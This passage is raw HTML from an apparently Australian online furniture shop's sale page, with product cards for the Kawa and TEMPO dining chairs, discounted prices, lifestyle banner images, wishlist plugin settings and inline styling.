	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15573,&quot;parent_product_id&quot;:15573,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/kawa-dining-chair-fabric-seat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kawa Dining Chair &#8211; Fabric Seat</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;550.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;329.00.</span><p class="you_save_price" id="you_save_price_15573">You save: &#36;221.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>221.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15573  wishlist-fragment on-first-load"
	data-fragment-ref="15573"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15573,&quot;parent_product_id&quot;:15573,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><!-- row -->
</div>


		</div>
					</div>

	


<style>
#row-1129229305 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
@media (min-width:550px) {
  #row-1129229305 > .col > .col-inner {
    padding: 0px 20px 0px 20px;
  }
}
</style>
</div>


		</div>

		
<style>
#section_1101541633 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section" id="section_1646508221">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle row-sectiong"  id="row-1939236939">


	<div id="col-1324100961" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

	<div id="text-2428582174" class="text">
		

<h2 class="uppercase">January Sale – <strong>20% Off</strong></h2>
		
<style>
#text-2428582174 {
  font-size: 1.1rem;
  text-align: center;
  color: rgb(0, 0, 0);
}
#text-2428582174 > * {
  color: rgb(0, 0, 0);
}
@media (min-width:550px) {
  #text-2428582174 {
    font-size: 1.5rem;
    text-align: left;
  }
}
@media (min-width:850px) {
  #text-2428582174 {
    font-size: 2rem;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-546362195" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_857488375">
								<div class="img-inner dark" >
			<img width="1920" height="526" src="https://www.loungely.com.au/wp-content/uploads/2023/01/chair_1.png" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/chair_1.png 1920w, https://www.loungely.com.au/wp-content/uploads/2023/01/chair_1-1000x274.png 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/chair_1-300x82.png 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/chair_1-1024x281.png 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/chair_1-768x210.png 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/chair_1-1536x421.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />						
					</div>
								
<style>
#image_857488375 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-546362195 > .col-inner {
  padding: 10px 0px 10px 0px;
  margin: 10px 0px 10px 0px;
}
</style>
	</div>

	


<style>
#row-1939236939 > .col > .col-inner {
  padding: 20px 10px 0px 10px;
}
</style>
</div>

		</div>

		
<style>
#section_1646508221 {
  padding-top: 0px;
  padding-bottom: 0px;
  margin-bottom: 20px;
  background-color: rgb(231, 231, 231);
}
</style>
	</section>
	

	<section class="section cus-pro-lay-1" id="section_1676433991">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-230917875">


	<div id="col-157684251" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1814473448">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Beet-Life-Style-Hero.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x45 md-x45 lg-x45 y55 md-y55 lg-y55 is-large dark">
		<div data-animate="fadeInUp">
								<a class="hotspot tooltip" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-1292587266" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1292587266 {
  width: 60%;
}
#text-box-1292587266 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Beet-Life-Style-Hero.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/Beet-Life-Style-Hero.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/01/Beet-Life-Style-Hero-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/Beet-Life-Style-Hero-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/Beet-Life-Style-Hero-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/Beet-Life-Style-Hero-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/Beet-Life-Style-Hero-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
              </div>



		</div>
					</div>

	


<style>
#row-230917875 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-568074360">


	<div id="col-1769191193" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "></div>


		</div>
					</div>

	


<style>
#row-568074360 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
@media (min-width:550px) {
  #row-568074360 > .col > .col-inner {
    padding: 0px 20px 0px 20px;
  }
}
</style>
</div>


		</div>

		
<style>
#section_1676433991 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section cus-pro-lay-1" id="section_1911096597">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-1534734451">


	<div id="col-956010915" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1429365284">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Kobe.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x50 md-x50 lg-x50 y60 md-y60 lg-y60 is-large dark">
		<div data-animate="fadeInUp">
								<a class="hotspot tooltip" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-43730704" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-43730704 {
  width: 60%;
}
#text-box-43730704 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Kobe.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/Kobe.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/01/Kobe-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/Kobe-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/Kobe-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/Kobe-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/Kobe-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
              </div>



		</div>
					</div>

	


<style>
#row-1534734451 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-1101292476">


	<div id="col-804466596" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "></div>


		</div>
					</div>

	


<style>
#row-1101292476 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
@media (min-width:550px) {
  #row-1101292476 > .col > .col-inner {
    padding: 0px 20px 0px 20px;
  }
}
</style>
</div>


		</div>

		
<style>
#section_1911096597 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section cus-pro-lay-1" id="section_475890862">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-314582665">


	<div id="col-1804034380" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-773388363">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/kobe-cover1.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x50 md-x50 lg-x50 y60 md-y60 lg-y60 is-large dark">
		<div data-animate="fadeInUp">
								<a class="hotspot tooltip" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-1158822960" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1158822960 {
  width: 60%;
}
#text-box-1158822960 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/kobe-cover1.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/kobe-cover1.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/01/kobe-cover1-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/kobe-cover1-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/kobe-cover1-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/kobe-cover1-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/kobe-cover1-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
              </div>



		</div>
					</div>

	


<style>
#row-314582665 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-1234865460">


	<div id="col-718488063" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "></div>


		</div>
					</div>

	


<style>
#row-1234865460 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
@media (min-width:550px) {
  #row-1234865460 > .col > .col-inner {
    padding: 0px 20px 0px 20px;
  }
}
</style>
</div>


		</div>

		
<style>
#section_475890862 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section cus-pro-lay-1" id="section_1852484070">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-1383371286">


	<div id="col-1334884548" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1732937264">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Lorna-Life-Style.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x50 md-x50 lg-x50 y60 md-y60 lg-y60 is-large dark">
		<div data-animate="fadeInUp">
								<a class="hotspot tooltip" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-973164525" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-973164525 {
  width: 60%;
}
#text-box-973164525 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Lorna-Life-Style.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/Lorna-Life-Style.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/01/Lorna-Life-Style-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/Lorna-Life-Style-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/Lorna-Life-Style-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/Lorna-Life-Style-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/Lorna-Life-Style-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
              </div>



		</div>
					</div>

	


<style>
#row-1383371286 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-1449685864">


	<div id="col-1123877694" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "></div>


		</div>
					</div>

	


<style>
#row-1449685864 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
@media (min-width:550px) {
  #row-1449685864 > .col > .col-inner {
    padding: 0px 20px 0px 20px;
  }
}
</style>
</div>


		</div>

		
<style>
#section_1852484070 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section cus-pro-lay-1" id="section_2108132630">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-332360493">


	<div id="col-622695163" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1630794869">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Malmo-Life-Style.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x40 md-x40 lg-x40 y55 md-y55 lg-y55 is-large dark">
		<div data-animate="fadeInUp">
								<a class="hotspot tooltip" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-1623179841" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1623179841 {
  width: 60%;
}
#text-box-1623179841 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Malmo-Life-Style.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/Malmo-Life-Style.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/01/Malmo-Life-Style-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/Malmo-Life-Style-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/Malmo-Life-Style-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/Malmo-Life-Style-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/Malmo-Life-Style-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
              </div>



		</div>
					</div>

	


<style>
#row-332360493 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-314675212">


	<div id="col-2125372027" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "></div>


		</div>
					</div>

	


<style>
#row-314675212 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
@media (min-width:550px) {
  #row-314675212 > .col > .col-inner {
    padding: 0px 20px 0px 20px;
  }
}
</style>
</div>


		</div>

		
<style>
#section_2108132630 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section cus-pro-lay-1" id="section_935924704">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-1681915723">


	<div id="col-1163478172" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-760364656">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-Timber-Lifestyle.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x45 md-x45 lg-x45 y55 md-y55 lg-y55 is-large dark">
		<div data-animate="fadeInUp">
								<a href="https://www.loungely.com.au/tempo-dining-chair-timber-seat/" class="hotspot tooltip" title="TEMPO Dining Chair &#8211; Timber Seat" aria-label="TEMPO Dining Chair &#8211; Timber Seat" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-1626441766" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1626441766 {
  width: 60%;
}
#text-box-1626441766 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-Timber-Lifestyle.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-Timber-Lifestyle.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-Timber-Lifestyle-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-Timber-Lifestyle-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-Timber-Lifestyle-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-Timber-Lifestyle-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-Timber-Lifestyle-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
              </div>



		</div>
					</div>

	


<style>
#row-1681915723 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-863459533">


	<div id="col-1083531249" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "><div class="products row row-small large-columns-1 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">
<div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-15585 status-publish first instock product_cat-dining-collection product_cat-dining-kitchen product_cat-dining-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-31%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/tempo-dining-chair-timber-seat/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Haro Dining Chair – Timber Seat" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-32x32.jpg 32w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="tempo dining chair fabric seat Online in Melbourn and Sydney - Loungely" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-500x500.jpg 500w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15585  wishlist-fragment on-first-load"
	data-fragment-ref="15585"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15585,&quot;parent_product_id&quot;:15585,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/tempo-dining-chair-timber-seat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TEMPO Dining Chair &#8211; Timber Seat</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>575.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;575.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;399.00.</span><p class="you_save_price" id="you_save_price_15585">You save: &#36;176.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15585  wishlist-fragment on-first-load"
	data-fragment-ref="15585"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15585,&quot;parent_product_id&quot;:15585,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><!-- row -->
</div>


		</div>
					</div>

	


<style>
#row-863459533 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
@media (min-width:550px) {
  #row-863459533 > .col > .col-inner {
    padding: 0px 20px 0px 20px;
  }
}
</style>
</div>


		</div>

		
<style>
#section_935924704 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section" id="section_979602641">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-1111968861">


	<div id="col-1670978244" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1710087174">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
